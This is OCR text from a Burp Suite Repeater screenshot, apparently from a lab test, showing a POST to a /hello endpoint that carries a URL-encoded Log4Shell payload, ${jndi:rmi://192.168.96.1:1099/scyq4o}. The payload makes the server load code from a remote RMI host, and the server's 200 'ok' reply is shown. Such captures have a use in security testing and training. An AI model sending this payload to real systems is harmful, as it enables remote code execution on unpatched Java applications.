 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Sqlmap reCAPTCHA Knife log4j2 RCE
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾
Target: http://192.168.96.128:38080 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
Select extension...
1 POST /hello HTTP/1.1
2 Host: 192.168.96.128:38080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Length: 64
12
13 payload=%24%7bjndi%3armi%3a%2f%2f192.168.96.1%3a1099%2fscyq4o%7d
Search...
0 matches
Response
Pretty Raw Hex Render \n ≡
Select extension...
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Sun, 10 Jul 2022 09:19:21 GMT
5 Connection: close
6
7 ok
Search...
0 matches
INSPECTOR
Back
Body parameter
NAME
payload
VALUE
%24%7bjndi%3armi%3a%2f%2f192.168.96.1%3a
1099%2fscyq4o%7d
DECODED FROM: URL encoding
${jndi:rmi://192.168.96.1:1099/scyq4o}
Cancel Apply changes
Done
133 bytes | 7 millis